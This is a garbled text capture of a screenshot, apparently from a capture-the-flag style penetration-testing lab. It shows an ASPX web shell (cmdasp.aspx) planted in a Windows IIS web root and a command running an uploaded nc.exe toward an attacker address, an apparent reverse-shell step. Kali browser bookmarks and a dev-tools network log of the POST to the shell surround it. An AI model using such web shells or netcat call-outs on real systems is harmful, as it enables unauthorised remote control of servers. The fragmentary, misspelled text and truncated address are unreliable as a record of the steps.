 10.129.90.59/cmdasp.aspx
3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Command: c:\inetpub\wwwroot\nc.exe 10.10.1 excute
Directory of c:\inetpub\wwwroot
02/02/2021 06:42 ££ 1.442 cmdasp.aspx
1 File(s) 1.442 bytes
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 640 ms 1.28 s
200 POST 10.129.90.59 cmdasp.aspx document html 1.53 KB 1.31 KB 1112 ms
404 GET 10.129.90.59 favicon.ico img html cached 1.22 KB